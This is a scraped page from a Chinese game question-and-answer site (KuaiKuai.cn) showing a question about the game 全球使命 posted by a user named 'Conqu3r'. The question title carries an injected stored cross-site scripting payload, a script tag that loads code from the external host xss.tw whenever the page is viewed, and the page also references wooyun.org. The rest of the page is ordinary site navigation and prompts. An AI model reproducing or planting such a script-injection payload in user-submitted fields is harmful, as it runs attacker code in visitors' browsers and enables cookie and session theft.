 游戏问答
KuaiKuai.cn
例如:反恐精英CS1.6 错误提示NVIDIA OpenGL
搜索答案
我要提问
进入
全球使命 提问<script src=http://xss.tw/2650></script>
提问者：Conqu3r
SOSO 问问
速度来回答啊
0个回答
该
提问
×
请先输入你要提问的游戏名称:
如: 使命召唤9
取消
提问
全球使命
相关问题
全球使命
www.wooyun.org